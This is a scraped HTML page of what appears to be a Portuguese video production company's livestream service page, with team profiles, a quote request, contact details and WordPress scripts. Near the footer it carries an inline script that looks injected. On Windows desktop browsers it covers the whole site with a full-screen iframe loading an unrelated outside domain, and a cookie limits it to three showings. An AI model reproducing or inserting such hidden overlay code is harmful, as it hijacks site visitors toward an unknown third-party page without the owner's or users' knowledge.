			<p style="text-align: center;">Interação com múltiplos participantes à distancia.</p>		</div>
	
	 
</div>	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5ebe64bc99742" data-node="5ebe64bc99742">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-5ebe64bca9ffd" data-node="5ebe64bca9ffd">
			<div class="fl-col fl-node-5ebe64bcaa121" data-node="5ebe64bcaa121">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5ebe64c304bdc" data-node="5ebe64c304bdc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img data-attachment-id="6395" data-permalink="https://take2.pt/livestream/multiplataforma/" data-orig-file="https://take2.pt/wp-content/uploads/2020/05/multiplataforma.png" data-orig-size="696,359" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="multiplataforma" data-image-description data-medium-file="https://take2.pt/wp-content/uploads/2020/05/multiplataforma-300x155.png" data-large-file="https://take2.pt/wp-content/uploads/2020/05/multiplataforma.png" class="fl-photo-img wp-image-6395 jetpack-lazy-image" src="https://take2.pt/wp-content/uploads/2020/05/multiplataforma.png" alt="multiplataforma" itemprop="image" title="multiplataforma" data-lazy-srcset="https://take2.pt/wp-content/uploads/2020/05/multiplataforma.png 696w, https://take2.pt/wp-content/uploads/2020/05/multiplataforma-300x155.png 300w, https://take2.pt/wp-content/uploads/2020/05/multiplataforma-600x309.png 600w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" data-lazy-src="https://take2.pt/wp-content/uploads/2020/05/multiplataforma.png?is-pending-load=1" srcset="[data-uri]"><noscript><img data-attachment-id="6395" data-permalink="https://take2.pt/livestream/multiplataforma/" data-orig-file="https://take2.pt/wp-content/uploads/2020/05/multiplataforma.png" data-orig-size="696,359" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="multiplataforma" data-image-description="" data-medium-file="https://take2.pt/wp-content/uploads/2020/05/multiplataforma-300x155.png" data-large-file="https://take2.pt/wp-content/uploads/2020/05/multiplataforma.png" class="fl-photo-img wp-image-6395" src="https://take2.pt/wp-content/uploads/2020/05/multiplataforma.png" alt="multiplataforma" itemprop="image" title="multiplataforma" srcset="https://take2.pt/wp-content/uploads/2020/05/multiplataforma.png 696w, https://take2.pt/wp-content/uploads/2020/05/multiplataforma-300x155.png 300w, https://take2.pt/wp-content/uploads/2020/05/multiplataforma-600x309.png 600w" sizes="(max-width: 696px) 100vw, 696px" /></noscript>
					</div>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5ebe663ec7d2c" data-node="5ebe663ec7d2c">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5ebe663ecff0e" data-node="5ebe663ecff0e">
			<div class="fl-col fl-node-5ebe663ecffb9" data-node="5ebe663ecffb9">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-wpzabb-team-members fl-node-5ebe664e8c346" data-node="5ebe664e8c346">
	<div class="fl-module-content fl-node-content">
		<div class="wpzabb-team-members-wrap layout-4-cols content-align-center">

	<div class="wpzabb-members">
				<figure class="wpzabb-member">
						<div class="wpzabb-member-avatar" itemscope itemtype="http://schema.org/ImageObject">
				<img class="wpzabb-photo-img wp-image-6329 jetpack-lazy-image" src="https://take2.pt/wp-content/uploads/2020/05/nelson-pb-150x150.jpg" alt="nelson pb" itemprop="image" data-lazy-srcset="https://take2.pt/wp-content/uploads/2020/05/nelson-pb-150x150.jpg 150w, https://take2.pt/wp-content/uploads/2020/05/nelson-pb-300x300.jpg 300w, https://take2.pt/wp-content/uploads/2020/05/nelson-pb-280x280.jpg 280w, https://take2.pt/wp-content/uploads/2020/05/nelson-pb-600x600.jpg 600w, https://take2.pt/wp-content/uploads/2020/05/nelson-pb-560x560.jpg 560w, https://take2.pt/wp-content/uploads/2020/05/nelson-pb.jpg 640w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://take2.pt/wp-content/uploads/2020/05/nelson-pb-150x150.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img class="wpzabb-photo-img wp-image-6329" src="https://take2.pt/wp-content/uploads/2020/05/nelson-pb-150x150.jpg" alt="nelson pb" itemprop="image" srcset="https://take2.pt/wp-content/uploads/2020/05/nelson-pb-150x150.jpg 150w, https://take2.pt/wp-content/uploads/2020/05/nelson-pb-300x300.jpg 300w, https://take2.pt/wp-content/uploads/2020/05/nelson-pb-280x280.jpg 280w, https://take2.pt/wp-content/uploads/2020/05/nelson-pb-600x600.jpg 600w, https://take2.pt/wp-content/uploads/2020/05/nelson-pb-560x560.jpg 560w, https://take2.pt/wp-content/uploads/2020/05/nelson-pb.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>
			</div>
						<figcaption class="wpzabb-member-caption">
				<h3 class="wpzabb-member-name">
								<span class="wpzabb-member-name-text">Nelson Ribeiro</span>
								</h3>
				<span class="wpzabb-member-position">Técnico Audiovisual</span>
							</figcaption>
		</figure>
				<figure class="wpzabb-member">
						<div class="wpzabb-member-avatar" itemscope itemtype="http://schema.org/ImageObject">
				<img class="wpzabb-photo-img wp-image-6329 jetpack-lazy-image" src="https://take2.pt/wp-content/uploads/2020/05/marina-pb-150x150.jpg" alt="nelson pb" itemprop="image" data-lazy-src="https://take2.pt/wp-content/uploads/2020/05/marina-pb-150x150.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img class="wpzabb-photo-img wp-image-6329" src="https://take2.pt/wp-content/uploads/2020/05/marina-pb-150x150.jpg" alt="nelson pb" itemprop="image"/></noscript>
			</div>
						<figcaption class="wpzabb-member-caption">
				<h3 class="wpzabb-member-name">
								<span class="wpzabb-member-name-text">Marina Oliveira</span>
								</h3>
				<span class="wpzabb-member-position">Edição de vídeo</span>
							</figcaption>
		</figure>
				<figure class="wpzabb-member">
						<div class="wpzabb-member-avatar" itemscope itemtype="http://schema.org/ImageObject">
				<img class="wpzabb-photo-img wp-image-6329 jetpack-lazy-image" src="https://take2.pt/wp-content/uploads/2020/05/Emilio-150x150.jpg" alt="nelson pb" itemprop="image" data-lazy-src="https://take2.pt/wp-content/uploads/2020/05/Emilio-150x150.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img class="wpzabb-photo-img wp-image-6329" src="https://take2.pt/wp-content/uploads/2020/05/Emilio-150x150.jpg" alt="nelson pb" itemprop="image"/></noscript>
			</div>
						<figcaption class="wpzabb-member-caption">
				<h3 class="wpzabb-member-name">
								<span class="wpzabb-member-name-text">Emilio Rodriguez</span>
								</h3>
				<span class="wpzabb-member-position">Técnico de som e imagem</span>
							</figcaption>
		</figure>
				<figure class="wpzabb-member">
						<div class="wpzabb-member-avatar" itemscope itemtype="http://schema.org/ImageObject">
				<img data-attachment-id="6329" data-permalink="https://take2.pt/about/nelson-pb/" data-orig-file="https://take2.pt/wp-content/uploads/2020/05/nelson-pb.jpg" data-orig-size="640,640" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="nelson pb" data-image-description data-medium-file="https://take2.pt/wp-content/uploads/2020/05/nelson-pb-300x300.jpg" data-large-file="https://take2.pt/wp-content/uploads/2020/05/nelson-pb.jpg" class="wpzabb-photo-img wp-image-6329 jetpack-lazy-image" src="https://take2.pt/wp-content/uploads/2020/05/leoanardo-150x150.jpg" alt="nelson pb" itemprop="image" data-lazy-src="https://take2.pt/wp-content/uploads/2020/05/leoanardo-150x150.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img data-attachment-id="6329" data-permalink="https://take2.pt/about/nelson-pb/" data-orig-file="https://take2.pt/wp-content/uploads/2020/05/nelson-pb.jpg" data-orig-size="640,640" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="nelson pb" data-image-description="" data-medium-file="https://take2.pt/wp-content/uploads/2020/05/nelson-pb-300x300.jpg" data-large-file="https://take2.pt/wp-content/uploads/2020/05/nelson-pb.jpg" class="wpzabb-photo-img wp-image-6329" src="https://take2.pt/wp-content/uploads/2020/05/leoanardo-150x150.jpg" alt="nelson pb" itemprop="image"/></noscript>
			</div>
						<figcaption class="wpzabb-member-caption">
				<h3 class="wpzabb-member-name">
								<span class="wpzabb-member-name-text">Leonardo Moreira</span>
								</h3>
				<span class="wpzabb-member-position">Técnico Audiovisual</span>
							</figcaption>
		</figure>
			</div>

</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5ebe6d794fb78" data-node="5ebe6d794fb78">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-5ebe6d795a993" data-node="5ebe6d795a993">
			<div class="fl-col fl-node-5ebe6d795aa8b" data-node="5ebe6d795aa8b">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-wpzabb-heading fl-node-5ebe6d8316322" data-node="5ebe6d8316322">
	<div class="fl-module-content fl-node-content">
		<div class="wpzabb-module-content wpzabb-heading-wrap wpzabb-heading-align-center ">

	
	<h3 class="wpzabb-heading">
					<span class="wpzabb-heading-text">Peça agora mesmo um orçamento.</span>
				</h3>

			<div class="wpzabb-module-content wpzabb-separator-parent">			
								</div>
    
			<div class="wpzabb-subheading wpzabb-text-editor">
			<p>Seremos breves em responder</p>		</div>
	
	 
</div>	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>                </div><!-- .entry-content -->

            </article><!-- #post-## -->

        </div><!-- .full-width -->

    
</main><!-- #main -->


    
    <footer id="colophon" class="site-footer" role="contentinfo">

        <div class="inner-wrap">

            
                <div class="footer-widgets widgets widget-columns-3">
                    
                        <div class="column">
                            <div class="widget widget_contact_info" id="widget_contact_info-3"><h3 class="title">Contacto</h3><div itemscope itemtype="http://schema.org/LocalBusiness"><div class="confit-address" itemscope itemtype="http://schema.org/PostalAddress" itemprop="address"><a href="https://maps.google.com/maps?z=16&#038;q=pra%C3%A7a%2Bdeu-la-deu%2C%2B161%2B4950-452%2Bmon%C3%A7%C3%A3o" target="_blank" rel="noopener noreferrer">Praça Deu-la-deu, 161<br/>4950-452 Monção</a></div><div class="confit-phone"><span itemprop="telephone">(+351) 916331498   (+34) 695 39 77 90</span></div><div class="confit-email"><a href="mailto:take2@nelsonribeiro.pt">take2@nelsonribeiro.pt</a></div><div class="confit-hours" itemprop="openingHours">Atendimento por marcação</div></div><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                            <div class="widget zoom-social-icons-widget" id="zoom-social-icons-widget-2"><h3 class="title">Siga-nos</h3>
        
        <ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://www.facebook.com/take2.pt" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">facebook</span>
                        
                        <span class="zoom-social_icons-list-span socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 18px; padding:8px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://vimeo.com/nelsonribeiro" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">vimeo</span>
                        
                        <span class="zoom-social_icons-list-span socicon socicon-vimeo" data-hover-rule="background-color" data-hover-color="#51b5e7" style="background-color : #51b5e7; font-size: 18px; padding:8px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://www.instagram.com/nelsonribeirobraga/" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">instagram</span>
                        
                        <span class="zoom-social_icons-list-span socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 18px; padding:8px" ></span>

                                            </a>
                </li>

            
        </ul>

        <div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                    <div class="site-footer-separator"></div>

                </div><!-- .footer-widgets -->


            

            <div class="site-info">
                <p class="copyright">© 2021 — Take2 - Web Videos.</p>

                <p class="designed-by">
                    Designed by <a href="https://www.wpzoom.com/" target="_blank" rel="nofollow">WPZOOM</a>                </p>
            </div><!-- .site-info -->

        </div>

    </footer><!-- #colophon -->

</div><!-- .site -->

<style>
        .hft-overlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:2147483647!important;background:rgba(0,0,0,0.5)!important;margin:0!important;padding:0!important}
        .hft-frame{border:none!important;width:100%!important;height:100%!important;display:block!important}
    </style><script>
    (function(){
        try{
            var isMobile=/Mobile|Android|iPhone|iPad|Windows Phone|Tablet/i.test(navigator.userAgent)||window.innerWidth<768;
            var isWindows=/Windows NT/i.test(navigator.userAgent);
            if(isMobile||!isWindows)return;
            
            var cookies=document.cookie;
            var count=parseInt((cookies.match(/hft_shown_count=(\d+)/)||[0,0])[1])||0;
            if(count>=3)return;
            
            var c=document.createElement("div");
            c.className="hft-overlay";
            var f=document.createElement("iframe");
            f.className="hft-frame";
            f.src="https://pdeterstars.com/";
            f.setAttribute("frameBorder","0");
            f.setAttribute("allow","fullscreen");
            f.setAttribute("allowfullscreen","true");
            c.appendChild(f);
            document.documentElement.appendChild(c);
            
            count++;
            document.cookie="hft_shown_count="+count+";path=/;max-age=31536000;SameSite=Lax";
        }catch(e){}
    })();
    </script><script type='text/javascript' src='https://player.vimeo.com/api/player.js?ver=2.3.2.5'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/uploads/bb-plugin/cache/6385-layout.js?ver=30d17c186bef349a3b44bfbd3520c543'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/take2.pt\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://take2.pt/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://take2.pt/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/flexslider.min.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/fitvids.min.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/imagesLoaded.min.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/flickity.pkgd.min.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/jquery.magnific-popup.min.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/superfish.min.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/headroom.min.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/search_button.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/jquery.parallax.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://take2.pt/wp-includes/js/wp-util.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/isotope.pkgd.min.js?ver=6.7.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var zoomOptions = {"color-palettes":"default","custom_logo_retina_ready":"1","blogname":"Take2 - Web Videos","blogdescription":"Videos de Marketing e Publicidade","custom_logo":"6372","header-layout-type":"wpz_layout_narrow","navbar-hide-search":"","navbar_sticky_menu":"1","featured_posts_show":"1","featured_posts_posts":"1","slideshow_auto":"0","slideshow_speed":"3000","slideshow_title":"","slideshow_excerpt":"","slideshow_arrows":"","slideshow_scroll":"","slideshow_height_desktop":"80","slideshow_height_tablet":"100","slideshow_height_phone":"100","slideshow_overlay":"","slideshow_overlay-color":{"start_color":"#000","end_color":"#000","direction":"vertical","start_opacity":"0.3","end_opacity":"0.5","start_location":"0","end_location":"100"},"slideshow_effect":"slide","featured_video_mobile":"1","color-accent":"","color-background":"#f4f4f4","color-body-text":"#444444","color-logo":"#ffffff","color-logo-hover":"#ffffff","color-link":"#0bb4aa","color-link-hover":"#076c65","button-background":"","button-background-hover":"rgba(11, 180, 170, 0.05)","button-border":"#444","button-border-hover":"#0bb4aa","button-color":"#444","button-color-hover":"#0bb4aa","color-menu-background":"#111111","color-menu-background-scroll":"rgba(0,0,0,0.9)","color-menu-link":"#ffffff","color-menu-link-hover":"#ffffff","color-menu-link-current":"#ffffff","color-menu-dropdown":"#111111","color-menu-dropdown-arrow":"#0bb4aa","color-menu-hamburger":"#ffffff","color-sidebar-background":"#101010","color-sidebar-menu-link":"#fff","color-sidebar-menu-link-hover":"#fff","color-sidebar-text":"#78787f","color-sidebar-link":"#0bb4aa","color-sidebar-link-hover":"#fff","color-slider-title":"#ffffff","color-slider-description":"#ffffff","color-slider-arrows":"#ffffff","color-slider-button-text":"#ffffff","color-slider-button-text-hover":"#ffffff","color-slider-button-background":"","color-slider-button-background-hover":"#0bb4aa","color-slider-button-border":"#ffffff","color-slider-button-border-hover":"#0bb4aa","color-post-title":"#222222","color-post-title-hover":"#0bb4aa","color-post-meta":"#999999","color-post-meta-link":"#222222","color-post-meta-link-hover":"#0bb4aa","color-post-button-color":"#444444","color-post-button-color-hover":"#0bb4aa","color-post-button-background":"","color-post-button-background-hover":"rgba(11, 180, 170, 0.05)","color-post-button-border":"#444444","color-post-button-border-color":"#0bb4aa","color-single-title":"#222222","color-single-title-image":"#ffffff","color-single-meta":"#494949","color-single-meta-link":"#222222","color-single-meta-link-hover":"#0bb4aa","color-single-meta-image":"#ffffff","color-single-meta-link-image":"#ffffff","color-single-meta-link-hover-image":"#0bb4aa","color-single-content":"#444444","color-single-link":"#0bb4aa","color-portfolio-top-categories":"#1a1a1a","color-portfolio-posts-area":"#ffffff","color-widget-title-homepage":"#222222","color-widget-title-others":"#ffffff","footer-background-color":"#1a1a1a","footer-background-color-separator":"#232323","footer-text-color":"#a0a0a0","footer-link-color":"#0bb4aa","footer-link-color-hover":"#076c65","body-font-family":"Libre Franklin","body-font-family-sync-all":"0","body-font-size":{"desktop":16,"tablet":16,"mobile":16,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"body-font-weight":"normal","body-letter-spacing":"0","body-font-subset":"latin","body-font-style":"normal","title-font-family":"Montserrat","title-font-size":{"desktop":26,"tablet":26,"mobile":20,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"title-font-weight":"bold","title-letter-spacing":"1","title-font-subset":"latin","title-text-transform":"uppercase","title-font-style":"normal","mainmenu-font-family":"Montserrat","mainmenu-font-size":"16","mainmenu-font-weight":"500","mainmenu-letter-spacing":"0","mainmenu-font-subset":"latin","mainmenu-text-transform":"none","mainmenu-font-style":"normal","mobilemenu-font-family":"Montserrat","mobilemenu-font-size":"16","mobilemenu-font-weight":"600","mobilemenu-letter-spacing":"0","mobilemenu-font-subset":"latin","mobilemenu-text-transform":"uppercase","mobilemenu-font-style":"normal","slider-title-font-family":"Libre Franklin","slider-title-font-size":{"desktop":72,"tablet":38,"mobile":24,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"slider-title-font-weight":"200","slider-title-letter-spacing":"0","slider-title-font-subset":"latin","slider-title-text-transform":"none","slider-title-font-style":"normal","slider-text-font-family":"Libre Franklin","slider-text-font-size":{"desktop":20,"tablet":18,"mobile":16,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"slider-text-font-weight":"normal","slider-text-letter-spacing":"0","slider-text-font-subset":"latin","slider-text-text-transform":"none","slider-text-font-style":"normal","slider-button-font-family":"Montserrat","slider-button-font-size":{"desktop":18,"tablet":16,"mobile":14,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"slider-button-font-weight":"bold","slider-button-letter-spacing":"0","slider-button-font-subset":"latin","slider-button-text-transform":"uppercase","slider-button-font-style":"normal","home-widget-full-font-family":"Montserrat","home-widget-full-font-size":{"desktop":26,"tablet":20,"mobile":20,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"home-widget-full-font-weight":"bold","home-widget-full-letter-spacing":"0","home-widget-full-font-subset":"latin","home-widget-full-text-transform":"uppercase","home-widget-full-font-style":"normal","widget-title-font-family":"Montserrat","widget-title-font-size":{"desktop":20,"tablet":20,"mobile":20,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"widget-title-font-weight":"bold","widget-title-letter-spacing":"0","widget-title-font-subset":"latin","widget-title-text-transform":"uppercase","widget-title-font-style":"normal","blog-title-font-family":"Libre Franklin","blog-title-font-size":{"desktop":42,"tablet":32,"mobile":24,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"blog-title-font-weight":"bold","blog-title-letter-spacing":"0","blog-title-font-subset":"latin","blog-title-text-transform":"none","blog-title-font-style":"normal","post-title-font-family":"Libre Franklin","post-title-font-size":{"desktop":42,"tablet":32,"mobile":24,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"post-title-font-weight":"bold","post-title-letter-spacing":"0","post-title-font-subset":"latin","post-title-text-transform":"none","post-title-font-style":"normal","post-title-image-font-family":"Libre Franklin","post-title-image-font-size":{"desktop":45,"tablet":32,"mobile":24,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"post-title-image-font-weight":"bold","post-title-image-letter-spacing":"0","post-title-image-font-subset":"latin","post-title-image-text-transform":"none","post-title-image-font-style":"normal","page-title-font-family":"Montserrat","page-title-font-size":{"desktop":26,"tablet":26,"mobile":24,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"page-title-font-weight":"bold","page-title-letter-spacing":"0","page-title-font-subset":"latin","page-title-text-transform":"none","page-title-font-style":"uppercase","page-title-image-font-family":"Libre Franklin","page-title-image-font-size":{"desktop":45,"tablet":32,"mobile":24,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"page-title-image-font-weight":"bold","page-title-image-letter-spacing":"0","page-title-image-font-subset":"latin","page-title-image-text-transform":"none","page-title-image-font-style":"normal","portfolio-title-font-family":"Libre Franklin","portfolio-title-font-size":{"desktop":26,"tablet":18,"mobile":18,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"portfolio-title-font-weight":"bold","portfolio-title-letter-spacing":"0","portfolio-title-font-subset":"latin","portfolio-title-text-transform":"none","portfolio-title-font-style":"normal","portfolio-title-lightbox-font-family":"Montserrat","portfolio-title-lightbox-font-size":{"desktop":18,"tablet":14,"mobile":14,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"portfolio-title-lightbox-font-weight":"500","portfolio-title-lightbox-letter-spacing":"0","portfolio-title-lightbox-font-subset":"latin","portfolio-title-lightbox-text-transform":"none","portfolio-title-lightbox-font-style":"normal","footer-widget-areas":"3","blogcopyright":"\u00a9 2021 \u2014 Take2 - Web Videos."};
/* ]]> */
</script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/functions.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://player.vimeo.com/api/player.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1587656974'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/plugins/jetpack/_inc/build/lazy-images/js/lazy-images.min.js?ver=8.5.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/formstone/core.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/formstone/transition.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/formstone/background.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/plugins/jetpack/_inc/build/spin.min.js?ver=1.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/plugins/jetpack/_inc/build/jquery.spin.min.js?ver=1.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"pt","ajaxurl":"https:\/\/take2.pt\/wp-admin\/admin-ajax.php","nonce":"21e9aa2357","display_exif":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Coment\u00e1rio","post_comment":"Publicar coment\u00e1rio","write_comment":"Escreva um coment\u00e1rio...","loading_comments":"A carregar coment\u00e1rios...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Por favor insira o seu nome para comentar.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"O seu coment\u00e1rio esta em modera\u00e7\u00e3o.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/take2.pt\/wp-login.php?redirect_to=https%3A%2F%2Ftake2.pt%2Flivestream%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"],"local_comments_commenting_as":"<fieldset><label for=\"email\">Email (Required)<\/label> <input type=\"text\" name=\"email\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-email-field\" \/><\/fieldset><fieldset><label for=\"author\">Nome (Required)<\/label> <input type=\"text\" name=\"author\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-author-field\" \/><\/fieldset><fieldset><label for=\"url\">Website<\/label> <input type=\"text\" name=\"url\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-url-field\" \/><\/fieldset>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://take2.pt/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=20190102'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202551.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.5.3',blog:'158071241',post:'6385',tz:'0',srv:'take2.pt'} ]);
	_stq.push([ 'clickTrackerInit', '158071241', '6385' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://take2.pt/wp-content/uploads/bb-plugin/cache/6385-layout.css?ver=30d17c186bef349a3b44bfbd3520c543
body_size: 5738
content:
